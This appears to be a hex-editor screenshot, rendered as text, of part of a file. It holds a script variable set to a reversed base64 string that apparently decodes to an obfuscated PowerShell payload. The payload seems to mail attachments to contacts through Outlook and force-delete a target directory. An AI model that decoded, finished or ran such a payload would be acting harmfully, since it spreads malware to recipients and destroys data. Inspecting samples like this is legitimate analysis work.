 00002C70 36 1E 00 00 24 73 43 72 74 20 3D 20 22 3D 3D 67 6...$sCrt = "==g
00002C80 43 4E 55 32 59 79 39 6D 52 74 41 53 5A 7A 4A 58 CNU2Yy9mRtASZzJX
00002C90 64 6A 56 6D 55 74 41 69 63 70 52 45 64 6C 64 6D djVmUtAicpREdldm
00002CA0 63 68 52 48 4A 67 67 47 64 68 42 56 4C 67 30 57 chRHJggGdhBVLg0W
00002CB0 5A 30 6C 55 4C 6C 5A 33 62 74 56 6D 55 4B 30 51 Z0lULlZ3btVmUK0Q
00002CC0 5A 6A 4A 33 62 47 31 43 49 6C 4E 6E 63 31 4E 57 ZjJ3bG1CIlNnc1NW
00002CD0 5A 53 31 43 49 6F 52 58 59 51 52 33 59 68 4A 48 ZS1CIoRXYQR3YhJH
00002CE0 64 34 56 30 64 6B 41 43 61 30 46 47 55 74 41 53 d4V0dkACa0FGUtAS
00002CF0 62 6C 52 58 53 74 55 6D 64 76 31 57 5A 53 70 51 blRXStUmdv1WZSpQ
00002D00 44 4B 30 51 66 4B 30 51 4B 6F 51 6D 62 6C 4E 6C DK0QfK0QKoQmblNl
00002D10 4C 74 56 47 64 4A 78 57 61 68 31 47 4A 67 41 43 LtVGdJxWah1GJgAC
00002D20 49 67 6F 51 44 73 78 57 64 75 52 43 49 2B 41 53 IgoQDsxWduRCI+AS
00002D30 4B 6F 77 47 62 42 56 6D 64 73 39 32 63 6C 4A 6C KowGbBVmds92clJl
00002D40 4C 7A 52 6E 62 6C 6C 47 63 70 4E 57 5A 53 35 53 LzRnbllGcpNWZS5S
00002D50 62 6C 52 58 53 73 6C 57 59 74 52 43 49 67 41 43 blRXSslWYtRCIgAC
00002D60 49 4B 30 67 43 4E 30 48 49 67 41 43 49 4B 30 77 IK0gCN0HIgACIK0w
00002D70 51 44 4A 45 62 76 70 6A 4F 64 56 47 63 35 52 46 QDJEbvpjOdVGc5RF
00002D80 64 75 56 57 61 77 6C 32 59 6C 4A 46 62 70 46 57 duVWawl2YlJFbpFW
00002D90 54 73 39 6B 4C 72 39 32 62 73 52 58 64 50 35 43 Ts9kLr92bsRXdP5C
00002DA0 63 76 4A 58 5A 30 35 57 53 75 55 32 59 70 5A 6D cvJXZ05WSuU2YpZm
00002DB0 5A 50 35 43 64 6D 39 32 63 76 4A 33 59 70 31 30 ZP5Cdm92cvJ3Yp10
00002DC0 57 67 30 44 49 6C 42 58 65 55 35 43 64 75 56 57 Wg0DIlBXeU5CduVW
00002DD0 61 77 6C 32 59 6C 4A 31 59 6A 4A 47 4A 67 41 43 awl2YlJ1YjJGJgAC
00002DE0 49 67 41 43 49 67 41 69 43 4E 6B 69 49 7A 4E 58 IgACIgAiCNkiIzNX
00002DF0 5A 79 52 47 5A 42 42 43 62 70 46 57 62 46 4A 69 ZyRGZBBCbpFWbFJi
00002E00 4C 30 4E 57 59 30 35 32 62 6A 52 43 4B 6B 52 57 L0NWY052bjRCKkRW
00002E10 51 75 4D 48 64 75 56 57 61 77 6C 32 59 6C 4A 6C QuMHduVWawl2YlJl
00002E20 4C 74 56 47 64 4A 78 57 61 68 31 47 4A 67 30 44 LtVGdJxWah1GJg0D
00002E30 49 30 35 57 5A 70 42 58 61 6A 56 6D 55 6A 4E 6D I05WZpBXajVmUjNm
00002E40 59 6B 41 43 49 67 41 43 49 67 41 43 49 4B 30 77 YkACIgACIgACIK0w
00002E50 65 67 6B 79 63 30 4E 57 59 30 35 32 62 6A 52 43 egkyc0NWY052bjRC
00002E60 49 75 6C 47 49 30 4E 57 59 30 35 32 62 6A 52 43 IulGI0NWY052bjRC
00002E70 4B 67 67 32 59 68 56 6D 63 76 5A 47 49 67 41 43 Kgg2YhVmcvZGIgAC
Offset(h): 2C74
Overwrite